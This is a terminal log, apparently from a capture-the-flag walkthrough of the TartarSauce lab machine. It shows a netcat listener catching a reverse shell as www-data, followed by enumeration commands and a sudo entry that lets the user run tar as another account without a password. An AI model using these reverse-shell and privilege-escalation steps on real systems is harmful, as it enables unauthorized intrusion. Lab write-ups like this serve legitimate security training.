 root@kali:~#nc -lvp 4444
listening on [any] 4444 ...
10.10.10.88: inverse host lookup failed: Unknown host
connect to [10.10.16.100] from (UNKNOWN) [10.10.10.88] 58608
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
 05:47:37 up 15 min,  0 users,  load average: 0.02, 0.06, 0.09
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ uname -a
Linux TartarSauce 4.15.0-041500-generic #201802011154 SMP Thu Feb 1 12:05:23 UTC 2018 i686 athlon i686 GNU/Linux
$ sudo -l
Matching Defaults entries for www-data on TartarSauce:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on TartarSauce:
    (onuma) NOPASSWD: /bin/tar
$